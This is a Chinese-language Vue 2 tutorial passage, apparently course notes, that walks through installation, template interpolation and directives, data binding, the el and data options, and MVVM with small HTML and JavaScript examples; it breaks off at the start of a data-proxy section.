Vue 核心
Vue 核心
安装
Vue Devtools
在浏览器上安装 Vue Devtools 插件,方便调试。
直接用<script>引入
直接下载并用 <script> 标签引入,Vue 会被注册为一个全局变量。
在开发环境下不要使用压缩版本,不然你就失去了所有常见错误相关的警告!
开发版本:包含完整的警告和调试模式
生产版本:删除了警告,33.46KB min+gzip
CDN
开发版本:
<script src="https://cdn.jsdelivr.net/npm/vue@2.6.14/dist/vue.js"></script>
生产版本:
<script src="https://cdn.jsdelivr.net/npm/vue@2.6.14"></script>

Hello 案例
引入 Vue
<script type="text/javascript" src="../js/vue.js"></script>
准备好一个容器
<!--容器里的代码依然符合html规范,只不过混入了一些特殊的Vue语法-->
<!--容器里的代码被称为【Vue模板】-->
<div id="demo">
<!--{{xxx}}中的xxx要写js表达式,且xxx可以自动读取到data中的所有属性-->
<h1>Hello,{{name.toUpperCase()}},{{address}}</h1>
</div>
创建 Vue 实例
<script type="text/javascript">
Vue.config.productionTip = false; // 阻止 vue 在启动时生成生产提示。
//创建Vue实例
new Vue({
el: "#demo", // el用于指定当前Vue实例为哪个容器服务,值通常为css选择器字符串。
// el:document.getElementById('demo'), 其他写法(了解)
data: {
// data中用于存储数据,数据供el所指定的容器去使用,属性值我们暂时先写成一个对象。
name: "atguigu",
address: "北京",
},
});
</script>
案例分析
实例和容器一对一对应
多个容器, 一个实例:
<!-- 两个容器 -->
<div class="demo">
<h1>Hello,{{name.toUpperCase()}},{{address}}</h1>
</div>
<div class="demo">
<h1>Hello,{{name.toUpperCase()}},{{address}}</h1>
</div>
<!-- 一个实例 -->
<script type="text/javascript">
Vue.config.productionTip = false;
new Vue({
el: ".demo",
data: {
name: "atguigu",
address: "北京",
},
});
</script>

结果:只解析了第一个容器

一个容器多个实例:
<!-- 一个容器 -->
<div class="demo">
<h1>Hello,{{name.toUpperCase()}},{{address}}</h1>
</div>
<!-- 两个实例 -->
<script type="text/javascript">
Vue.config.productionTip = false;
new Vue({
el: ".demo",
data: {
name: "atguigu",
},
});
new Vue({
el: ".demo",
data: {
address: "北京",
},
});
</script>
结果:只有第一个实例接管了容器,并报错 
提示
真实开发中只有一个 Vue 实例,并且会配合着组件一起使用.
{{xxx}} 语法说明
{{xxx}} 中的 xxx 要写 js 表达式,且 xxx 可以自动读取到 data 中的所有属性
表达式:一个表达式会产生一个值,可以放在任何一个需要值的地方
a
a+b
demo(1)
x === y ? 'a' : 'b'
js 代码(语句)
if(){}
for(){}
数据更新

一旦 data 中的数据发生改变,那么页面中用到该数据的地方也会自动更新.

利用开发者工具在浏览器中验证: 
Vue 模板语法
插值语法
功能:用于解析标签体内容。
写法:{{xxx}},xxx 是 js 表达式,且可以直接读取到 data 中的所有属性。
<!-- 准备好一个容器-->
<div id="root">
<h1>插值语法</h1>
<h3>你好,{{name}}</h3>
<hr />
</div>
<script type="text/javascript">
Vue.config.productionTip = false;
new Vue({
el: "#root",
data: {
name: "jack",
},
});
</script>
指令语法
功能:用于解析标签(包括:标签属性、标签体内容、绑定事件.....)。
举例:v-bind:href="xxx" 或简写为 :href="xxx",xxx 同样要写 js 表达式,且可以直接读取到 data 中的所有属性。
备注:Vue 中有很多的指令,且形式都是:v-????,此处只是拿*v-bind*举个例子。
<!-- 准备好一个容器-->
<div id="root">
<h1>插值语法</h1>
<h3>你好,{{name}}</h3>
<hr />
<h1>指令语法</h1>
<a v-bind:href="school.url.toUpperCase()">点我去{{school.name}}学习1</a>
<a :href="school.url">点我去{{school.name}}学习2</a>
</div>
<script type="text/javascript">
Vue.config.productionTip = false;
new Vue({
el: "#root",
data: {
name: "jack",
school: {
name: "尚硅谷",
url: "https://www.atguigu.com",
},
},
});
</script>

数据绑定
单向绑定
单向绑定(v-bind):数据只能从 data 流向页面。
<div id="root">
<!-- 普通写法 -->
单向数据绑定:<input type="text" v-bind:value="name" /><br />
<!-- 简写 -->
单向数据绑定:<input type="text" :value="name" /><br />
</div>
<script type="text/javascript">
Vue.config.productionTip = false;
new Vue({
el: "#root",
data: {
name: "尚硅谷",
},
});
</script>
在开发者工具中修改 data 中的数据时,页面数据会被改变,但是在页面中修改数据时,不会影响 data 中的数据。
双向绑定
双向绑定(v-model):数据不仅能从 data 流向页面,还可以从页面流向 data。
- 双向绑定一般都应用在表单类元素上(如:input、select 等)
v-model:value可以简写为v-model,因为v-model默认收集的就是 value 的值v-model只能应用在表单类元素(输入类元素)上
<body>
<div id="root">
<!-- 普通写法 -->
<!--
单向数据绑定:<input type="text" v-bind:value="name"><br/>
双向数据绑定:<input type="text" v-model:value="name"><br/>
-->
<!-- 简写 -->
单向数据绑定:<input type="text" :value="name"><br/>
双向数据绑定:<input type="text" v-model="name"><br/>
<!-- 如下代码是错误的,因为v-model只能应用在表单类元素(输入类元素)上 -->
<!-- <h2 v-model:x="name">你好啊</h2> -->
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false
new Vue({
el: '#root',
data: {
name: '尚硅谷'
}
})
</script>
el 与 data 的两种写法
el 有 2 种写法
- new Vue 时候配置 el 属性。
<div id="root">
<h1>你好,{{name}}</h1>
</div>
<script type="text/javascript">
Vue.config.productionTip = false;
new Vue({
// 第一种写法
el: "#root",
data: {
name: "尚硅谷",
},
});
</script>
- 先创建 Vue 实例,随后再通过
vm.$mount('#root')指定 el 的值(挂载方式)。
<div id="root">
<h1>你好,{{name}}</h1>
</div>
<script type="text/javascript">
Vue.config.productionTip = false;
const v = new Vue({
data: {
name: "尚硅谷",
},
});
console.log(v);
// 第二种写法
v.$mount("#root");
</script>

可在打印的实例"v"对象的 js 原型链中找到对应的属性:$mount

data 有 2 种写法
对象式
new Vue({
el: "#root",
// data的第一种写法:对象式
data: {
name: "尚硅谷",
},
});
函数式
new Vue({
el: "#root",
// data的第二种写法:函数式
data() {
// 此处的this是Vue实例对象
console.log("@@@", this);
return {
name: "尚硅谷",
};
},
});

展开打印结果
 data 函数不能写箭头函数
data 函数不能写箭头函数
new Vue({
el: "#root",
data: () => {
console.log("@@@", this); //此处的this是window对象
return {
name: "尚硅谷",
};
},
});

箭头函数没有自己的 this,会自动往外找,最终找到 widow
 如何选择:目前哪种写法都可以,以后学习到组件时,data 必须使用函数式,否则会报错。
如何选择:目前哪种写法都可以,以后学习到组件时,data 必须使用函数式,否则会报错。
一个重要的原则:
由 Vue 管理的函数,一定不要写箭头函数,一旦写了箭头函数,this 就不再是 Vue 实例了。

理解 MVVM
- M:模型(Model) :对应 data 中的数据
- V:视图(View) :模板
- VM:视图模型(ViewModel) : Vue 实例对象
 虽然没有完全遵循 MVVM 模型,但是 Vue 的设计也受到了它的启发。因此在文档中经常会使用 vm (ViewModel 的缩写) 这个变量名表示 Vue 实例。
虽然没有完全遵循 MVVM 模型,但是 Vue 的设计也受到了它的启发。因此在文档中经常会使用 vm (ViewModel 的缩写) 这个变量名表示 Vue 实例。
该变量名并没有特殊含义!
<!--视图(View):-->
<div id="root">
<h1>学校名称:{{name}}</h1>
<h1>学校地址:{{address}}</h1>
</div>
<script type="text/javascript">
Vue.config.productionTip = false; //阻止 vue 在启动时生成生产提示。
// 视图模型(ViewModel):
const vm = new Vue({
el: "#root",
// 模型(Model):
data: {
name: "尚硅谷",
address: "北京",
},
});
console.log(vm);
</script>
可以在控制台查看打印的 vm 模型,data 中所有的属性,最后都出现在了 vm 身上。
 此外,vm 身上所有的属性 及 Vue 原型上所有属性,在 Vue 模板中都可以直接使用。
此外,vm 身上所有的属性 及 Vue 原型上所有属性,在 Vue 模板中都可以直接使用。
<!--视图(View):-->
<div id="root">
<h1>学校名称:{{name}}</h1>
<h1>学校地址:{{address}}</h1>

<h1>测试一下2:{{$options}}</h1>
<h1>测试一下3:{{$emit}}</h1>
<h1>测试一下4:{{_c}}</h1>
</div>
<script type="text/javascript">
Vue.config.productionTip = false; //阻止 vue 在启动时生成生产提示。
// 视图模型(ViewModel):
const vm = new Vue({
el: "#root",
// 模型(Model):
data: {
name: "尚硅谷",
address: "北京",
},
});
console.log(vm);
</script>
打印结果:

数据代理
创建一个普通的 person 对象:
<script type="text/javascript">
let person = {
